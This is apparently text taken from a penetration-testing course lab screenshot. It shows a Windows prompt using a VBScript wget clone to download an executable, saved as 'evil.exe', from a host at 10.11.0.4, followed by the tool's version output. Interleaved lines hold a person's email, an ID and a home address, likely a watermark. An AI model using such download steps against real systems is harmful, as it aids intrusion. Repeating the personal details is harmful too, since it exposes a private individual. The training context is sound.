 C:\Users\offsec>cscript wget.vbs http://10.11.0.4/wget.exe evil.exe
cscript wget.vbs http://10.11.0.4/wget.exe evil.exe
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
C:\Users\offsec>evil.exe -V
file is downloaded corrrectly
evil.exe -V
GNU Wget 1.9.1
catherine.vellon@go.sfcollege.edu
OS-90620
1103 Pondside Dr, Whites Plains New York 10607, USA
Copyright (C) 2003 Free Software Foundation, Inc.
This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
GNU General Public License for more details.
Originally written by Hrvoje Niksic <hniksic@xemacs.org>.